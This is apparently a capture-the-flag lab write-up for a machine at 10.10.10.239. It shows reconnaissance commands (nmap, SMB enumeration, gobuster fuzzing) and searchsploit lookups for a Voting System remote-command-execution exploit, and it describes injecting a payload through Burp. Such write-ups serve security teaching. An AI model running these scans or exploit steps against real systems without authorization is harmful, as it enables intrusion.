nmap --script http-enum -p80 10.10.10.239 -oN webScan
poetry run cme smb 10.10.10.239
smbclient -L 10.10.10.239 -N
smbmap -H 10.10.10.239 -u 'null'





If I look for any exploit for the Voting System with searchsploit, I find two very promising ones, because I can get a possible Remote Command Execution (RCE) on the victim machine. The first exploit is a .txt, which I can try to replicate, but the PATH where I have to send the malicious request is different, and I also see where I have to send the payload.
searchsploit voting system
searchsploit votingsystem
searchsploit -x php/webapps/50076.txt



I replicate the steps indicated by the exploit, I will try to create a new candidate, to capture the request with burpsuite and inject the payload. The first thing I see is that in the drop down list to select the position of the candidate does not have any, so I create the position and I can create the candidate. When I capture the traffic with burpsuite, I still worry about the Path where the request is sent, it does not match the exploit, if I perform a fuzzing with gobuster, I find some interesting directories as the include, but not the upload, which makes the RCE does not work.
burpsuite &> /dev/null & disown
gobuster dir -u http://10.10.10.239/ -w /usr/share/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt
gobuster dir -u http://10.10.10.239/admin -w /usr/share/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt --add-slash


